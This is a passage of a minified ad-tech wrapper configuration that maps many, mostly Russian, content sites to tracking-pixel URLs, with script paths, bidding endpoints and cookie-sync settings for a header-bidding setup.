skcrtxr.com\/pub\/pix\/57de3fd1-051d-450a-a021-b24853779179"]},{"urlIncludes":"vip-brasil.online","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/61ab603d-7cf6-4e0c-9571-3d942feb419c"]},{"urlIncludes":"brazil-serial.site","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/d1df122b-a2ef-464c-90fd-1a2074ba144f"]},{"urlIncludes":"uvuvu.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/37fb54e4-77c7-48a7-80e7-796483e87efa"]},{"urlIncludes":"e-elektro.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/10e77f18-1c42-4fea-b6c4-c1a8357c5c88"]},{"urlIncludes":"works-on.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/d85c663a-a5a4-4315-beb5-cf4edccd1968"]},{"urlIncludes":"gdzmonstr.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/ff448fb1-c9fd-48ea-a5aa-8cc6c8efcb52"]},{"urlIncludes":"daronok.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/bee33340-a332-4e73-90e7-da237c8a0d14"]},{"urlIncludes":"gdz.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/d7a1a465-7bf2-4ece-bd4f-14ae2376e697"]},{"urlIncludes":"animakima.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/95af3d4c-d68d-43c9-9ab9-7c7a2ff4f486"]},{"urlIncludes":"lordserial-hd.digital","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/b5a26f4f-0d36-4b50-ab4d-8c7995de34fa"]},{"urlIncludes":"pteat.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/81c72f44-1278-4a4d-bcb9-0c01d8dfa180"]},{"urlIncludes":"vkusnorecipes.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/b04ad95f-375c-4268-ab94-6d987197f3c9"]},{"urlIncludes":"turkrus-star.online","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/3fb3150d-e27e-43eb-b1bf-9b4fd133c83f"]},{"urlIncludes":"gazlin.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/da48e287-c5cb-44de-a47b-898326276a69"]},{"urlIncludes":"baza-knig.top","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/b8da6804-e0c3-4c1a-af41-cc4166ef142b"]},{"urlIncludes":"busget.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/94241655-318c-45d9-ab26-d5aa0890ca27"]},{"urlIncludes":"nivakombin.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/86d8e9ba-ee05-4cd4-b391-88f272e567e7"]},{"urlIncludes":"zona-hd.org","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/22871615-44e2-4ca1-a3c9-ec57bf9139b3"]},{"urlIncludes":"domesticstaff.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/326b7e35-a86d-4692-83f7-4a11c3c9b9f5"]},{"urlIncludes":"video-downloader.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/17bd20e9-ff63-412b-ab83-2a80e112fdf6"]},{"urlIncludes":"robscript.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/2d05b6dd-8fb4-41cf-acc8-236247f4283e"]},{"urlIncludes":"tv-russia.live","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/6b36dc5c-018c-4a33-832e-b70ddbf44e67"]},{"urlIncludes":"online-tv.live","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/ba0384b8-2698-4f5a-aa8c-6097fc79fc85"]},{"urlIncludes":"4oge.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/ef0a5788-7c31-4cea-930c-9020a271bf64"]},{"urlIncludes":"uzmovi.tv","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/3965f940-ed82-4e4c-9726-cab0ed42bca9"]},{"urlIncludes":"perevod-po-foto.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/f2bbe525-2141-4a02-a60f-74ce1d4fe96e"]},{"urlIncludes":"smotrettv.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/c52a017c-5296-43e3-845e-746d3f93d6b4"]},{"urlIncludes":"mytabs.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/75ee9034-a3d8-42ea-9028-bb179a6b2b6c"]},{"urlIncludes":"allserial.bz","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/92db4317-a70d-4310-85bc-d25c5f7beadb"]},{"urlIncludes":"ilcats.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/3f6379c8-30a9-4a72-a0c3-28549c969904"]},{"urlIncludes":"turkcinemahd.online","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/7a1629d0-c942-411a-9490-10b559aa6007"]},{"urlIncludes":"turkish-love.online","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/62d34211-2d2c-4f9f-80c1-ac3af299d62f"]},{"urlIncludes":"roblox-scripter.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/1f8a8817-46fe-40b6-9b44-e3d306103396"]},{"urlIncludes":"nesiditsa.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/b931630c-7e36-4099-9fd0-579cb85be14e"]},{"urlIncludes":"gdz-ok.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/6a709dfd-9c1a-4cfc-83c9-1caddead5252"]},{"urlIncludes":"mwmoskva.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/c3e9cb61-fbed-4f6f-b662-2e93f784df75"]},{"urlIncludes":"turklife-top.online","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/6ab816c2-a1f2-4d3e-bf81-d5ce7f10c89b"]}]},"adfox":{"hb":{"timeout":1000}},"prebid":{"path":"https:\/\/cdn.skcrtxr.com\/wrapper\/js\/prebid.js?v=s-964ddded-75b6-4dda-a930-e81de2aee578"},"videojsLibs":{"path":"https:\/\/cdn.skcrtxr.com\/wrapper\/js\/video-libs.js?v=s-964ddded-75b6-4dda-a930-e81de2aee578"},"pageUrlVariableName":"roxotPlusPageUrl","stubVideoPath":"https:\/\/cdn.skcrtxr.com\/wrapper\/js\/video-ad?v=s-964ddded-75b6-4dda-a930-e81de2aee578","adfoxIntegrationType":"common","yandexIntegrationType":"common","openRtbHost":"https:\/\/openrtb.skcrtxr.com"},"lazyLoading":[],"geoSpecificUrl":"https:\/\/openrtb.skcrtxr.com\/def-g","openRtbApiGetUserInfoUrl":"https:\/\/skcrtxr.com\/open-rtb-api\/get-user-bidders-info","syncCookiesUrl":"https:\/\/csync.skcrtxr.com\/user-sync-api\/sync","monetizationStatsUrl":"https:\/\/worker.sttsmntz.ru\/stats\/format","umeUrl":"https:\/\/bidder.skcrtxr.com\/get-imp","umeCryptoUrl":"https:\/\/bidder.skcrtxr.com\/crypto\/get-imp","cpmGridUrl":"https:\/\/grid.skcrtxr.com\/c"})